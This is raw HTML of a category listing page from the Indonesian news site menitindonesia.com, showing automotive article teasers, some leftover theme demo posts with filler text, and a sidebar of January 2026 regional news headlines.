                    menitindonesia, MAKASSAR -- Wali Kota Makassar Moh Ramdhan Pomanto mengapresiasi dan mengucapkan hari jadi ke-3 komunitas otomotif Pajero Sport Makassar (PSM).
Danny sapaan akrab Ramdhan...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2021/04/09/modifikasi-interior-dan-jok-mobil-biar-lebih-nyaman-tapi-jangan-salah-pilih-bengkel-variasi/"  rel="bookmark" class="td-image-wrap " title="Modifikasi Interior dan Jok Mobil, Biar Lebih Nyaman, Tapi Jangan Salah Pilih Bengkel Variasi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Modifikasi Interior dan Jok Mobil, Biar Lebih Nyaman, Tapi Jangan Salah Pilih Bengkel Variasi" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-04.53.02-e1617918929835-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2021/04/09/modifikasi-interior-dan-jok-mobil-biar-lebih-nyaman-tapi-jangan-salah-pilih-bengkel-variasi/"  rel="bookmark" title="Modifikasi Interior dan Jok Mobil, Biar Lebih Nyaman, Tapi Jangan Salah Pilih Bengkel Variasi">Modifikasi Interior dan Jok Mobil, Biar Lebih Nyaman, Tapi Jangan Salah Pilih Bengkel Variasi</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-09T05:56:18+08:00" >April 9, 2021</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2021/04/09/modifikasi-interior-dan-jok-mobil-biar-lebih-nyaman-tapi-jangan-salah-pilih-bengkel-variasi/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    menitindonesia, OTOMOTIF - Kenyamanan di dalam kendaraan, bisa dirasakan dengan membuat suasana di dalam mobil terasa nyaman. Misalnya, dengan menata jok mobil dan membuat...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2020/10/03/mengakali-mobil-lama-jadi-rasa-mobil-baru/"  rel="bookmark" class="td-image-wrap " title="Mengakali Mobil Lama Jadi Rasa Mobil Baru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mengakali Mobil Lama Jadi Rasa Mobil Baru" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2020/10/085075700_1566544008-Mobil_Dinas_Menteri_1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2020/10/03/mengakali-mobil-lama-jadi-rasa-mobil-baru/"  rel="bookmark" title="Mengakali Mobil Lama Jadi Rasa Mobil Baru">Mengakali Mobil Lama Jadi Rasa Mobil Baru</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/akbar/">Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T19:25:31+08:00" >Oktober 3, 2020</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2020/10/03/mengakali-mobil-lama-jadi-rasa-mobil-baru/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Bosan dengan mobil lama, jangan buru-buru menggantinya. Mobil lama, bisa diubah terasa mobil baru. Ada empat cara membuat membuat mobil lama seperti mobil baru.
menitindonesia.com,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2020/06/25/burberry-is-the-first-brand-to-get-an-apple-music-channel/"  rel="bookmark" class="td-image-wrap " title="Burberry is the first brand to get an Apple Music channel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burberry is the first brand to get an Apple Music channel" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2020/06/9-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2020/06/25/burberry-is-the-first-brand-to-get-an-apple-music-channel/"  rel="bookmark" title="Burberry is the first brand to get an Apple Music channel">Burberry is the first brand to get an Apple Music channel</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T21:54:04+08:00" >Juni 25, 2020</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2020/06/25/burberry-is-the-first-brand-to-get-an-apple-music-channel/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    All right. Well, take care yourself. I guess that&#039;s what you&#039;re best, presence old master? A tremor in the Force. The last time felt...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2020/06/25/kristen-stewart-at-the-toronto-film-festival-2015/"  rel="bookmark" class="td-image-wrap " title="Kristen Stewart at the Toronto Film Festival 2015" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kristen Stewart at the Toronto Film Festival 2015" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2020/06/7-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2020/06/25/kristen-stewart-at-the-toronto-film-festival-2015/"  rel="bookmark" title="Kristen Stewart at the Toronto Film Festival 2015">Kristen Stewart at the Toronto Film Festival 2015</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T21:54:04+08:00" >Juni 25, 2020</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2020/06/25/kristen-stewart-at-the-toronto-film-festival-2015/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    All right. Well, take care yourself. I guess that&#039;s what you&#039;re best, presence old master? A tremor in the Force. The last time felt...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2020/06/25/7-coolest-fashion-startups-you-should-know-about/"  rel="bookmark" class="td-image-wrap " title="7 Coolest Fashion Startups You Should Know About" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 Coolest Fashion Startups You Should Know About" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2020/06/10-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2020/06/25/7-coolest-fashion-startups-you-should-know-about/"  rel="bookmark" title="7 Coolest Fashion Startups You Should Know About">7 Coolest Fashion Startups You Should Know About</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T21:54:04+08:00" >Juni 25, 2020</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2020/06/25/7-coolest-fashion-startups-you-should-know-about/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    All right. Well, take care yourself. I guess that&#039;s what you&#039;re best, presence old master? A tremor in the Force. The last time felt...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2020/06/25/new-samsung-speakers-play-360-degree-audio/"  rel="bookmark" class="td-image-wrap " title="New Samsung Speakers Play 360-Degree Audio" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Samsung Speakers Play 360-Degree Audio" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2020/06/14-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2020/06/25/new-samsung-speakers-play-360-degree-audio/"  rel="bookmark" title="New Samsung Speakers Play 360-Degree Audio">New Samsung Speakers Play 360-Degree Audio</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T21:54:04+08:00" >Juni 25, 2020</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2020/06/25/new-samsung-speakers-play-360-degree-audio/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    All right. Well, take care yourself. I guess that&#039;s what you&#039;re best, presence old master? A tremor in the Force. The last time felt...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2020/06/25/how-pixar-brings-its-animated-movies-to-life/"  rel="bookmark" class="td-image-wrap " title="How Pixar brings its animated movies to life" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Pixar brings its animated movies to life" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2020/06/10-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2020/06/25/how-pixar-brings-its-animated-movies-to-life/"  rel="bookmark" title="How Pixar brings its animated movies to life">How Pixar brings its animated movies to life</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T21:54:04+08:00" >Juni 25, 2020</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2020/06/25/how-pixar-brings-its-animated-movies-to-life/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    All right. Well, take care yourself. I guess that&#039;s what you&#039;re best, presence old master? A tremor in the Force. The last time felt...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2020/06/25/the-definitive-guide-to-marketing-your-business-on-instagram/"  rel="bookmark" class="td-image-wrap " title="The Definitive Guide To Marketing Your Business On Instagram" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Definitive Guide To Marketing Your Business On Instagram" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2020/06/6-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2020/06/25/the-definitive-guide-to-marketing-your-business-on-instagram/"  rel="bookmark" title="The Definitive Guide To Marketing Your Business On Instagram">The Definitive Guide To Marketing Your Business On Instagram</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T21:54:03+08:00" >Juni 25, 2020</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2020/06/25/the-definitive-guide-to-marketing-your-business-on-instagram/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    All right. Well, take care yourself. I guess that&#039;s what you&#039;re best, presence old master? A tremor in the Force. The last time felt...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://menitindonesia.com/category/otomotif/page/2/" class="page" title="2">2</a><a href="https://menitindonesia.com/category/otomotif/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Halaman 1 dari 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_11 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"POPULER NEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"1","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_11","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_11";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "59";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULER NEWS</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/28/bbvet-maros-ungkap-peta-penyakit-hewan-2025-sulsel-masih-jadi-episentrum/"  rel="bookmark" class="td-image-wrap " title="BBVet Maros Ungkap Peta Penyakit Hewan 2025, Sulsel Masih Jadi Episentrum" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBVet Maros Ungkap Peta Penyakit Hewan 2025, Sulsel Masih Jadi Episentrum" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/kepala-bbvet-maros-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/28/bbvet-maros-ungkap-peta-penyakit-hewan-2025-sulsel-masih-jadi-episentrum/"  rel="bookmark" title="BBVet Maros Ungkap Peta Penyakit Hewan 2025, Sulsel Masih Jadi Episentrum">BBVet Maros Ungkap Peta Penyakit Hewan 2025, Sulsel Masih Jadi Episentrum</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/maros/" class="td-post-category" >MAROS</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/editor-upload/">Tim Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T20:43:05+08:00" >Januari 28, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/28/bbvet-maros-ungkap-peta-penyakit-hewan-2025-sulsel-masih-jadi-episentrum/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/28/sekda-sulsel-serahkan-bantuan-kaki-palsu-hingga-kursi-roda-untuk-disabilitas/"  rel="bookmark" class="td-image-wrap " title="Sekda Sulsel Serahkan Bantuan Kaki Palsu hingga Kursi Roda untuk Disabilitas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sekda Sulsel Serahkan Bantuan Kaki Palsu hingga Kursi Roda untuk Disabilitas" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/sekprov-bantuan-disabilitas-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/28/sekda-sulsel-serahkan-bantuan-kaki-palsu-hingga-kursi-roda-untuk-disabilitas/"  rel="bookmark" title="Sekda Sulsel Serahkan Bantuan Kaki Palsu hingga Kursi Roda untuk Disabilitas">Sekda Sulsel Serahkan Bantuan Kaki Palsu hingga Kursi Roda untuk Disabilitas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/sulawesi-selatan/" class="td-post-category" >Sulawesi Selatan</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/editor-upload/">Tim Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T20:59:37+08:00" >Januari 28, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/28/sekda-sulsel-serahkan-bantuan-kaki-palsu-hingga-kursi-roda-untuk-disabilitas/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/29/bi-puji-komitmen-pemkab-maros-dorong-transaksi-non-tunai/"  rel="bookmark" class="td-image-wrap " title="BI Puji Komitmen Pemkab Maros Dorong Transaksi Non-Tunai" ><img class="entry-thumb" src="[data-uri]" alt="" title="BI Puji Komitmen Pemkab Maros Dorong Transaksi Non-Tunai" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/bupati-bi-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/29/bi-puji-komitmen-pemkab-maros-dorong-transaksi-non-tunai/"  rel="bookmark" title="BI Puji Komitmen Pemkab Maros Dorong Transaksi Non-Tunai">BI Puji Komitmen Pemkab Maros Dorong Transaksi Non-Tunai</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/maros/" class="td-post-category" >MAROS</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/editor-upload/">Tim Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T08:43:37+08:00" >Januari 29, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/29/bi-puji-komitmen-pemkab-maros-dorong-transaksi-non-tunai/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/28/bahas-penguatan-apbd-wali-kota-makassar-temui-dirjen-keuda-kemendagri/"  rel="bookmark" class="td-image-wrap " title="Bahas Penguatan APBD, Wali Kota Makassar Temui Dirjen Keuda Kemendagri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bahas Penguatan APBD, Wali Kota Makassar Temui Dirjen Keuda Kemendagri" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/walkot-kemendagri-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/28/bahas-penguatan-apbd-wali-kota-makassar-temui-dirjen-keuda-kemendagri/"  rel="bookmark" title="Bahas Penguatan APBD, Wali Kota Makassar Temui Dirjen Keuda Kemendagri">Bahas Penguatan APBD, Wali Kota Makassar Temui Dirjen Keuda Kemendagri</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/makassar/" class="td-post-category" >MAKASSAR</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/editor-upload/">Tim Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T20:30:11+08:00" >Januari 28, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/28/bahas-penguatan-apbd-wali-kota-makassar-temui-dirjen-keuda-kemendagri/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/30/taruna-ikrar-ungkap-dampak-pengawasan-bpom-2025-tembus-rp508-triliun/"  rel="bookmark" class="td-image-wrap " title="Taruna Ikrar Ungkap Dampak Pengawasan BPOM 2025 Tembus Rp50,8 Triliun" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taruna Ikrar Ungkap Dampak Pengawasan BPOM 2025 Tembus Rp50,8 Triliun" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/Picsart_26-01-30_21-51-25-148_11zon-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/30/taruna-ikrar-ungkap-dampak-pengawasan-bpom-2025-tembus-rp508-triliun/"  rel="bookmark" title="Taruna Ikrar Ungkap Dampak Pengawasan BPOM 2025 Tembus Rp50,8 Triliun">Taruna Ikrar Ungkap Dampak Pengawasan BPOM 2025 Tembus Rp50,8 Triliun</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/kesehatan/" class="td-post-category" >KESEHATAN</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/akbar/">Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:55:45+08:00" >Januari 30, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/30/taruna-ikrar-ungkap-dampak-pengawasan-bpom-2025-tembus-rp508-triliun/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_9 td_block_template_1 ">

<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5549476355788849");
		            adEl.setAttribute("data-ad-slot", "3250624539");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5549476355788849");
		            adEl.setAttribute("data-ad-slot", "3250624539");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5549476355788849");
		            adEl.setAttribute("data-ad-slot", "3250624539");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5549476355788849");
		            adEl.setAttribute("data-ad-slot", "3250624539");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://menitindonesia.com/"><img src="https://menitindonesia.com/wp-content/uploads/2020/08/menitindonesia-300x112.png" alt="menit indonesia" title="menit indonesia"  width="" height=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_block"><center>Contact Us</center></aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links is-style-pill-shape is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/menitindonesiaofficial" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

